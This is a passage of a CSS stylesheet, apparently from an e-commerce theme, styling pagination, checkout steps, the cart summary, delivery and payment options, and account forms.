	text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
	float: left;
}
.content_sortPagiBar .sortPagiBar label,
.content_sortPagiBar .sortPagiBar select {
	float: left;
}
.content_sortPagiBar .sortPagiBar label {
	padding: 3px 6px 0 0;
	font-size: 14px;
	color: #444;
	font-weight: 500;
	text-transform: uppercase;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
	display: none;
}
.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
	float: left;
}
.content_sortPagiBar .display li,
.content_sortPagiBar .display_m li {
	float: left;
	text-align: center;
	background: #bebebe;
	padding: 4px;
	margin-right: 5px;
}
.content_sortPagiBar .display li#list a,
.content_sortPagiBar .display_m li#list a {
	background: url("../img/bg-list.png") no-repeat 50% 50%;
}
.content_sortPagiBar .display li a,
.content_sortPagiBar .display_m li a {
	background: url("../img/bg-grid.png") no-repeat 50% 50%;
	border: 0 none;
	border-radius: 0;
	float: left;
	height: 27px;
	width: 27px;
	-webkit-transition: all 500ms ease-in;
	-moz-transition: all 500ms ease-in;
	-ms-transition: all 500ms ease-in;
	-o-transition: all 500ms ease-in;
	transition: all 500ms ease-in;
}
.content_sortPagiBar .display li a i,
.content_sortPagiBar .display_m li a i {
	display: none;
}
.content_sortPagiBar .display li a:hover i,
.content_sortPagiBar .display_m li a:hover i {
	color: #fff;
}
.content_sortPagiBar .display li.selected, .content_sortPagiBar .display li:hover,
.content_sortPagiBar .display_m li.selected,
.content_sortPagiBar .display_m li:hover {
	background-color: #020696;
}
.content_sortPagiBar .display li.selected i, .content_sortPagiBar .display li:hover i,
.content_sortPagiBar .display_m li.selected i,
.content_sortPagiBar .display_m li:hover i {
	color: #fff;
}
.content_sortPagiBar .display li.display-title,
.content_sortPagiBar .display_m li.display-title {
	font-weight: bold;
	color: #333;
	padding: 7px 6px 0 0;
	display: none;
}
.top-pagination-content,
.bottom-pagination-content {
	padding: 12px 0 12px 0;
	position: relative;
	margin-top: 20px;
}
@media (max-width: 991px) {
	.top-pagination-content,
	.bottom-pagination-content {
		text-align: center;
	}
}
.top-pagination-content div.pagination,
.bottom-pagination-content div.pagination {
	margin: 0;
	float: right;
	width: 530px;
	text-align: center;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.top-pagination-content div.pagination,
	.bottom-pagination-content div.pagination {
		width: 380px;
	}
}
@media (max-width: 991px) {
	.top-pagination-content div.pagination,
	.bottom-pagination-content div.pagination {
		float: none;
		display: inline-block;
		width: auto;
	}
}
.top-pagination-content div.pagination .showall,
.bottom-pagination-content div.pagination .showall {
	float: right;
	display: none;
	margin: 8px 53px 8px 14px;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.top-pagination-content div.pagination .showall,
	.bottom-pagination-content div.pagination .showall {
		margin-right: 11px;
	}
}
@media (max-width: 991px) {
	.top-pagination-content div.pagination .showall,
	.bottom-pagination-content div.pagination .showall {
		margin-right: 0;
	}
}
.top-pagination-content div.pagination .showall .btn span,
.bottom-pagination-content div.pagination .showall .btn span {
	font-size: 13px;
	padding: 3px 5px 4px 5px;
	line-height: normal;
}
.top-pagination-content ul.pagination,
.bottom-pagination-content ul.pagination {
	text-align: center;
	margin: 0;
}
.top-pagination-content ul.pagination li,
.bottom-pagination-content ul.pagination li {
	display: inline-block;
}
.top-pagination-content ul.pagination li > a,
.top-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li > a,
.bottom-pagination-content ul.pagination li > span {
	margin: 0;
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #fff;
	border: 1px solid #ebebeb;
	display: block;
	border-radius: 100%;
}
.top-pagination-content ul.pagination li > a:hover, .top-pagination-content ul.pagination li > span, .top-pagination-content ul.pagination li.active span,
.bottom-pagination-content ul.pagination li > a:hover,
.bottom-pagination-content ul.pagination li > span,
.bottom-pagination-content ul.pagination li.active span {
	color: #fff;
	background: #444;
	border: 1px solid #444;
}
.top-pagination-content ul.pagination li.pagination_previous > a,
.top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a,
.top-pagination-content ul.pagination li.pagination_next > span,
.bottom-pagination-content ul.pagination li.pagination_previous > a,
.bottom-pagination-content ul.pagination li.pagination_previous > span,
.bottom-pagination-content ul.pagination li.pagination_next > a,
.bottom-pagination-content ul.pagination li.pagination_next > span {
	background: #fff;
	color: #444;
	display: block;
	padding: 0;
	font-weight: normal;
	font-size: 10px;
	border: 1px solid #ebebeb;
}
.top-pagination-content ul.pagination li.pagination_previous > a:hover,
.top-pagination-content ul.pagination li.pagination_previous > span:hover, .top-pagination-content ul.pagination li.pagination_next > a:hover,
.top-pagination-content ul.pagination li.pagination_next > span:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > a:hover,
.bottom-pagination-content ul.pagination li.pagination_previous > span:hover,
.bottom-pagination-content ul.pagination li.pagination_next > a:hover,
.bottom-pagination-content ul.pagination li.pagination_next > span:hover {
	color: #fff;
	background: #444;
	border: 1px solid #444;
}
.top-pagination-content ul.pagination li.pagination_previous > a b,
.top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,
.top-pagination-content ul.pagination li.pagination_next > span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a b,
.bottom-pagination-content ul.pagination li.pagination_previous > span b,
.bottom-pagination-content ul.pagination li.pagination_next > a b,
.bottom-pagination-content ul.pagination li.pagination_next > span b {
	display: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span,
.top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,
.top-pagination-content ul.pagination li.pagination_next > span span,
.bottom-pagination-content ul.pagination li.pagination_previous > a span,
.bottom-pagination-content ul.pagination li.pagination_previous > span span,
.bottom-pagination-content ul.pagination li.pagination_next > a span,
.bottom-pagination-content ul.pagination li.pagination_next > span span {
	border: none;
	padding: 0;
	background: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span b,
.top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,
.top-pagination-content ul.pagination li.pagination_next > span span b,
.bottom-pagination-content ul.pagination li.pagination_previous > a span b,
.bottom-pagination-content ul.pagination li.pagination_previous > span span b,
.bottom-pagination-content ul.pagination li.pagination_next > a span b,
.bottom-pagination-content ul.pagination li.pagination_next > span span b {
	display: normal;
}
.top-pagination-content .product-count,
.bottom-pagination-content .product-count {
	float: left;
	line-height: 30px;
}
@media (max-width: 991px) {
	.top-pagination-content .product-count,
	.bottom-pagination-content .product-count {
		clear: left;
	}
}
.compare-form {
	float: right;
}
.compare-form .button.button-medium {
	opacity: 1;
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
}
.compare-form .button.button-medium span {
	font-size: 11px;
}
.bottom-pagination-content {
	display: inline-block;
	width: 100%;
}
ul.step {
	margin-bottom: 30px;
	overflow: hidden;
}
@media (min-width: 768px) {
	ul.step {
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
	}
}
ul.step li {
	float: left;
	width: 20%;
	text-align: left;
	border: 1px solid;
	border-top-color: #cacaca;
	border-bottom-color: #9a9a9a;
	border-right-color: #b7b7b7;
	border-left-width: 0px;
}
@media (max-width: 767px) {
	ul.step li {
		width: 100%;
		border-left-width: 1px;
	}
}
ul.step li a,
ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
	display: block;
	padding: 13px 10px 14px 13px;
	color: #333;
	font-size: 17px;
	line-height: 21px;
	font-weight: bold;
	text-shadow: 1px 1px white;
	position: relative;
}
@media (max-width: 992px) {
	ul.step li a,
	ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
		font-size: 15px;
	}
}
@media (min-width: 992px) {
	ul.step li a:after,
	ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
		content: ".";
		position: absolute;
		top: 0;
		right: -31px;
		z-index: 0;
		text-indent: -5000px;
		display: block;
		width: 31px;
		height: 52px;
		margin-top: -2px;
	}
}
ul.step li a:focus,
ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
	text-decoration: none;
	outline: none;
}
ul.step li.first {
	border-left-width: 1px;
	border-left-color: #b7b7b7;
}
@media (min-width: 768px) {
	ul.step li.first {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
}
ul.step li.first span,
ul.step li.first a {
	z-index: 5;
	padding-left: 13px !important;
}
@media (min-width: 768px) {
	ul.step li.first span,
	ul.step li.first a {
		-moz-border-radius-topleft: 4px;
		-webkit-border-top-left-radius: 4px;
		border-top-left-radius: 4px;
		-moz-border-radius-bottomleft: 4px;
		-webkit-border-bottom-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
}
ul.step li.second span, ul.step li.second a {
	z-index: 4;
}
ul.step li.third span, ul.step li.third a {
	z-index: 3;
}
ul.step li.four span, ul.step li.four a {
	z-index: 2;
}
ul.step li.last span {
	z-index: 1;
}
@media (min-width: 768px) {
	ul.step li.last {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}
	ul.step li.last span {
		-moz-border-radius-topright: 4px;
		-webkit-border-top-right-radius: 4px;
		border-top-right-radius: 4px;
		-moz-border-radius-bottomright: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}
}
ul.step li.step_current {
	font-weight: bold;
	background: #42b856;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#42b856), to(#43ab54));
	background-image: -webkit-linear-gradient(top, #42b856, 0%, #43ab54, 100%);
	background-image: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background-image: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF42B856', endColorstr='#FF43AB54', GradientType=0);
	border-color: #399b49 #51ae5c #208931 #369946;
}
ul.step li.step_current span {
	color: #fff;
	text-shadow: 1px 1px #208931;
	border: 1px solid;
	border-color: #73ca77 #74c776 #74c175 #74c776;
	position: relative;
}
@media (min-width: 992px) {
	ul.step li.step_current span {
		padding-left: 38px;
	}
	ul.step li.step_current span:after {
		background: url(../img/order-step-a.png) right 0 no-repeat;
	}
}
ul.step li.step_current_end {
	font-weight: bold;
}
ul.step li.step_todo {
	background: #f7f7f7;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#f7f7f7), to(#ededed));
	background-image: -webkit-linear-gradient(top, #f7f7f7, 0%, #ededed, 100%);
	background-image: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
	background-image: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF7F7F7', endColorstr='#FFEDEDED', GradientType=0);
}
ul.step li.step_todo span {
	display: block;
	border: 1px solid;
	border-color: #fff;
	color: #333;
	position: relative;
}
@media (min-width: 992px) {
	ul.step li.step_todo span {
		padding-left: 38px;
	}
	ul.step li.step_todo span:after {
		background: url(../img/order-step-current.png) right 0 no-repeat;
	}
}
ul.step li.step_done {
	border-color: #666 #5f5f5f #292929 #5f5f5f;
	background: #727171;
	background-image: -webkit-gradient(linear, left 0%, left 100%, from(#727171), to(#666));
	background-image: -webkit-linear-gradient(top, #727171, 0%, #666, 100%);
	background-image: -moz-linear-gradient(top, #727171 0%, #666 100%);
	background-image: linear-gradient(to bottom, #727171 0%, #666 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF727171', endColorstr='#FF666666', GradientType=0);
}
ul.step li.step_done a {
	color: #444;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
	border: 1px solid;
	border-color: #8b8a8a;
}
@media (min-width: 992px) {
	ul.step li.step_done a {
		padding-left: 38px;
	}
	ul.step li.step_done a:after {
		background: url(../img/order-step-done.png) right 0 no-repeat;
	}
}
@media (min-width: 992px) {
	ul.step li.step_done.step_done_last a:after {
		background: url(../img/order-step-done-last.png) right 0 no-repeat;
	}
}
@media (min-width: 992px) {
	ul.step li#step_end span:after {
		display: none;
	}
}
ul.step li em {
	font-style: normal;
}
@media (min-width: 768px) and (max-width: 991px) {
	ul.step li em {
		display: none;
	}
}
.rating:after {
	content: ".";
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden;
}
.cancel, .star {
	overflow: hidden;
	display: inline-block;
	width: 12px;
	height: 16px;
	cursor: pointer;
}
.cancel, .cancel a {
	background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
	width: 16px;
}
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}
div.star_on a {
	background-position: 0 -16px;
}
div.star_hover a,
div.star a:hover {
	background-position: 0 -32px;
}
.pack_content {
	margin: 10px 0 10px 0;
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 lightyellow;
}
#page .rte {
	background: transparent none repeat scroll 0 0;
}
#page .rte em {
	font-style: italic !important;
}
.listcomment {
	list-style-type: none;
	margin: 0 0 20px 0 !important;
}
.listcomment li {
	padding: 10px 0;
	border-bottom: 1px dotted #ebebeb;
	color: #666;
}
.listcomment .titlecomment {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: #333;
}
.listcomment .txtcomment {
	display: block;
	padding: 5px 0;
	color: #333;
}
.header-container {
	background: #fff;
}
.breadcrumb {
	background: none;
	display: inline-block;
	width: 100%;
	font-size: 12px;
	line-height: 25px;
	min-height: 6px;
	padding: 0;
	overflow: hidden;
	color: #039;
	margin: 0;
	position: relative;
	text-transform: capitalize;
}
.breadcrumb .navigation-pipe {
	display: inline-block !important;
	padding: 0 10px;
	color: #444;
}
.breadcrumb a {
	display: inline-block;
	position: relative;
	z-index: 2;
	color: #333;
}
.breadcrumb a.home {
	font-size: 12px;
	color: #333;
	text-align: center;
	padding: 0;
	z-index: 99;
	line-height: 25px;
	display: inline-block;
	height: 25px;
	background: none;
}
.breadcrumb a.home i {
	vertical-align: -1px;
}
.breadcrumb a.home:before {
	border: none;
}
.breadcrumb a:hover {
	color: #039;
}
.ie8 .breadcrumb {
	min-height: 1px;
}
.ie8 .breadcrumb a:after {
	display: none;
}
.ie8 .breadcrumb .navigation-pipe {
	width: 20px;
}
#reinsurance_block {
	clear: both !important;
}
#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
	margin-left: 20px;
}
.rte ul {
	list-style-type: disc;
	padding-left: 15px;
}
.rte ol {
	list-style-type: decimal;
	padding-left: 15px;
}
.block_hidden_only_for_screen {
	display: none;
}
.cart_navigation {
	margin: 0 0 20px;
}
.cart_navigation .button-medium {
	float: right;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 20px;
	line-height: 24px;
}
.cart_navigation .button-medium span {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 11px 15px 10px 15px;
}
@media (max-width: 992px) {
	.cart_navigation .button-medium span {
		font-size: 16px;
	}
}
.cart_navigation .button-medium i.right {
	font-size: 25px;
	line-height: 25px;
	vertical-align: -4px;
	margin-left: 6px;
}
.cart_navigation .button-exclusive {
	border: none;
	background: none;
	padding: 0;
	font-size: 17px;
	font-weight: bold;
	color: #333;
	margin: 9px 0 0 0;
}
.cart_navigation .button-exclusive i {
	color: #fff;
	margin-right: 8px;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@media (max-width: 480px) {
	.cart_navigation > span {
		display: block;
		width: 100%;
		padding-bottom: 15px;
	}
}
.cart_last_product {
	display: none;
}
.cart_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.cart_gift_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.table tbody > tr > td {
	vertical-align: middle;
}
.table tbody > tr > td.cart_quantity {
	padding: 41px 14px 25px;
	width: 70px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
	margin-top: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
	float: left;
	margin-right: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
	margin-right: 0;
}
.table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
	padding: 5px;
}
.table tfoot > tr > td {
	vertical-align: middle;
}
.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
	font-size: 23px;
	color: #333;
}
.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
	color: silver;
}
#cart_summary thead th {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td.cart_product {
	padding: 7px;
	width: 137px;
}
#cart_summary tbody td.cart_product img {
	border: 1px solid #d6d4d4;
}
#cart_summary tbody td.cart_unit .price span {
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
	margin: 5px auto;
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.old-price {
	text-decoration: line-through;
}
#cart_summary tbody td.cart_description small {
	display: block;
	padding: 5px 0 0 0;
}
#cart_summary tbody td.cart_avail {
	width: 1%;
}
#cart_summary tbody td.cart_avail span {
	white-space: nowrap;
}
#cart_summary tbody td.cart_delete {
	width: 1%;
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
	font-weight: bold;
	color: #333;
}
#cart_summary tfoot td.price {
	text-align: right;
}
#cart_summary tfoot td.total_price_container span {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
}
#cart_summary tfoot td#total_price_container {
	font: 600 21px/25px "Open Sans", sans-serif;
	color: #333;
	background: #fff;
}
#cart_summary .stock-management-on tbody td.cart_description {
	width: 480px;
}
.cart_discount_price {
	text-align: right;
}
.cart_discount_delete {
	text-align: center;
}
@media (max-width: 767px) {
	#order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
		display: block;
	}
	#order-detail-content #cart_summary thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	#order-detail-content #cart_summary tr {
		border-bottom: 1px solid #ccc;
		padding-bottom: 7px;
		overflow: hidden;
		position: relative;
	}
	#order-detail-content #cart_summary td {
		border: none;
		position: relative;
		float: left;
		white-space: normal;
		padding: 7px 20px 7px 20px;
	}
	#order-detail-content #cart_summary td.cart_product {
		text-align: left;
	}
	#order-detail-content #cart_summary td.cart_avail {
		display: none;
	}
	#order-detail-content #cart_summary td.cart_unit {
		width: 33%;
		text-align: right;
		min-height: 70px;
		clear: both;
	}
	#order-detail-content #cart_summary td.cart_unit .price {
		text-align: right;
	}
	#order-detail-content #cart_summary td.cart_quantity {
		width: 33%;
		min-height: 70px;
		border-left: 1px solid #ccc;
		border-right: 1px solid #ccc;
	}
	#order-detail-content #cart_summary td.cart_quantity div {
		display: block;
	}
	#order-detail-content #cart_summary td.cart_quantity > .form-control {
		display: inline;
	}
	#order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {
		margin-right: 0px;
		float: none;
	}
	#order-detail-content #cart_summary td.cart_total {
		width: 33%;
		min-height: 70px;
		text-align: right;
	}
	#order-detail-content #cart_summary td.cart_delete {
		position: absolute;
		right: 20px;
		top: 7px;
	}
	#order-detail-content #cart_summary td.cart_delete:before {
		content: '' !important;
	}
	#order-detail-content #cart_summary td div {
		display: inline;
	}
	#order-detail-content #cart_summary td:before {
		content: attr(data-title);
		font-weight: bold;
		display: block;
	}
	#order-detail-content #cart_summary tfoot td {
		float: none;
		width: 100%;
	}
	#order-detail-content #cart_summary tfoot td:before {
		display: inline;
	}
	#order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {
		display: block;
		float: left;
		width: 50%;
	}
}
@media (max-width: 768px) {
	#order-detail-content #cart_summary tbody td .price {
		text-align: center;
	}
	#order-detail-content #cart_summary tbody td.cart_description {
		width: 300px;
	}
}
.cart_voucher {
	vertical-align: top !important;
}
.cart_voucher h4 {
	font: 600 18px/22px "Open Sans", sans-serif;
	color: #555454;
	text-transform: uppercase;
	padding: 7px 0 10px 0;
}
.cart_voucher .title-offers {
	color: #333;
	font-weight: bold;
	margin-bottom: 6px;
}
.cart_voucher fieldset {
	margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
	float: left;
	width: 219px;
	margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
	font-weight: bold;
	cursor: pointer;
	color: #777;
}
.cart_voucher #display_cart_vouchers span:hover {
	color: #515151;
}
.enable-multishipping {
	margin: -13px 0 17px;
}
.enable-multishipping label {
	font-weight: normal;
}
#HOOK_SHOPPING_CART #loyalty i {
	font-size: 26px;
	line-height: 26px;
	color: #cfcccc;
}
#order_carrier {
	clear: both;
	margin-top: 20px;
	border: 1px solid #999;
	background: #fff;
}
.order_carrier_logo {
	max-width: 65px;
	max-height: 65px;
}
#order_carrier .title_block {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#order_carrier span {
	display: block;
	padding: 15px;
	font-weight: bold;
}
.multishipping_close_container {
	text-align: center;
}
table#cart_summary .gift-icon {
	color: white;
	background: #08c;
	display: inline;
	line-height: 20px;
	padding: 2px 5px;
	border-radius: 5px;
}
#multishipping_mode_box {
	padding-top: 12px;
	padding-bottom: 19px;
}
#multishipping_mode_box .title {
	font-weight: bold;
	color: #333;
	margin-bottom: 15px;
}
#multishipping_mode_box .description_off {
	display: none;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}
.multishipping-cart .cart_address_delivery.form-control {
	width: 198px;
}
#order .address_add.submit {
	margin-bottom: 20px;
}
#ordermsg {
	margin-bottom: 30px;
}
#id_address_invoice.form-control,
#id_address_delivery.form-control {
	width: 269px;
}
.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
	clear: both;
	float: left;
}
.addresses .waitimage {
	display: none;
	float: left;
	width: 24px;
	height: 24px;
	background-image: url("../../../img/loader.gif");
	background-repeat: no-repeat;
	position: relative;
	bottom: -2px;
	left: 10px;
}
.addresses .checkbox.addressesAreEquals {
	clear: both;
	float: left;
	margin: 15px 0 25px 0;
}
#order .delivery_option > div,
#order-opc .delivery_option > div {
	display: block;
	margin-bottom: 20px;
	font-weight: normal;
}
#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
	background: #fff;
	margin-bottom: 0;
}
#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
	height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
	margin-top: 10px;
	width: 100%;
	border: 1px solid #d6d4d4;
	font-weight: bold;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
	padding: 8px 11px 7px 11px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
	font-size: 20px;
	margin-right: 7px;
	vertical-align: -2px;
}
#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
	width: 54px;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
	width: 97px;
	padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
	width: 162px;
}
.order_carrier_content {
	line-height: normal;
	padding-bottom: 16px;
}
.order_carrier_content .carrier_title {
	font-weight: bold;
	color: #333;
}
.order_carrier_content .checkbox input {
	margin-top: 2px;
}
.order_carrier_content .delivery_options_address .carrier_title {
	margin-bottom: 17px;
}
.order_carrier_content + div {
	padding-bottom: 15px;
}
#carrierTable {
	border: 1px solid #999;
	border-bottom: none;
	background: #fff;
}
#carrierTable tbody {
	border-bottom: 1px solid #999;
}
#carrierTable th {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #444;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#carrierTable td {
	padding: 15px;
	font-weight: bold;
	border-right: 1px solid #e9e9e9;
}
#carrierTable td.carrier_price {
	border: none;
}
p.checkbox.gift {
	margin-bottom: 10px;
}
#gift_div {
	display: none;
	margin-top: 5px;
	margin-bottom: 10px;
}
a.iframe {
	color: #333;
	text-decoration: underline;
}
a.iframe:hover {
	text-decoration: none;
}
p.payment_module {
	margin-bottom: 10px;
}
p.payment_module a {
	display: block;
	border: 1px solid #d6d4d4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 17px;
	line-height: 23px;
	color: #333;
	font-weight: bold;
	padding: 33px 40px 34px 99px;
	letter-spacing: -1px;
	position: relative;
}
p.payment_module a.bankwire {
	background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb;
}
p.payment_module a.cheque {
	background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cash {
	background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
	display: block;
	content: "\f054";
	position: absolute;
	right: 15px;
	margin-top: -11px;
	top: 50%;
	font-family: "FontAwesome";
	font-size: 25px;
	height: 22px;
	width: 14px;
	color: #777;
}
p.payment_module a:hover {
	background-color: #f6f6f6;
}
p.payment_module a span {
	font-weight: bold;
	color: #666;
}
.payment_module.box {
	margin-top: 20px;
}
p.cheque-indent {
	margin-bottom: 9px;
}
.cheque-box .form-group {
	margin-bottom: 0px;
}
.cheque-box .form-group .form-control {
	width: 269px;
}
.order-confirmation.box {
	line-height: 29px;
}
.order-confirmation.box a {
	text-decoration: underline;
}
.order-confirmation.box a:hover {
	text-decoration: none;
}
.delivery_option_carrier td {
	width: 200px;
}
.delivery_option_carrier td + td {
	width: 280px;
}
.delivery_option_carrier td + td + td {
	width: 200px;
}
.delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.not-displayable {
	display: none;
}
#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
	padding-bottom: 20px;
	line-height: 20px;
}
#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
	color: #f13340;
	margin: 9px 0 16px 0;
}
#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
	color: red;
}
#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
	margin-bottom: 4px;
}
#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
	max-width: 271px;
}
#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
	margin-bottom: 20px;
}
@media (min-width: 1200px) {
	#address .form-group.phone-number,
	#identity .form-group.phone-number,
	#account-creation_form .form-group.phone-number,
	#new_account_form .form-group.phone-number,
	#opc_account_form .form-group.phone-number,
	#authentication .form-group.phone-number {
		float: left;
		width: 270px;
		margin-right: 13px;
	}
}
@media (min-width: 1200px) {
	#address .form-group.phone-number + p,
	#identity .form-group.phone-number + p,
	#account-creation_form .form-group.phone-number + p,
	#new_account_form .form-group.phone-number + p,
	#opc_account_form .form-group.phone-number + p,
	#authentication .form-group.phone-number + p {
		padding: 23px 0 0 0px;
		margin-bottom: 0;
	}
}
#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
	margin-bottom: 4px;
	padding-top: 4px;
}
#address .gender-line > label,
#identity .gender-line > label,
#account-creation_form .gender-line > label,
#new_account_form .gender-line > label,
